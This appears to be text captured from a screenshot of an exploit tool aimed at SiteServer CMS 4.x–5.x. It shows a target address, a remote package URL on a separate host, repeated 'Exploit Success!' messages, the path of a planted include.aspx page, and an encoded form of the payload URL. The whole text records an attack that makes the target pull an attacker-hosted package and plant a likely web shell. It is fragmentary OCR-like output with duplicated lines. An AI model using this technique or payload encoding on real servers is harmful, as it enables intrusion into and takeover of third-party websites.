 SiteServer4.x-5.x RTD
Target :
http://172.16.12.8
Exploit
RemotePackage:
http://192.168.1.234/poxteam.zip
Detect
Target exist vulnerability !
Exploit Success!
Please visit:
http://172.16.12.8/SiteFiles/SiteTemplates/1nclude/include.aspx
Target exist vulnerability !
Exploit Success!
Please visit:
http://172.16.12.8/SiteFiles/SiteTemplates/1nclude/include.aspx
?
En/Decoder
http://192.168.1.234/poxteam.zip
Encode
ZjYIub0slash0YxA1HKHKT0add0CAWlW3BoBqigFblauXF4Oi0add0OzZ3e
AUNIUjGhg0equals00equals0
Decode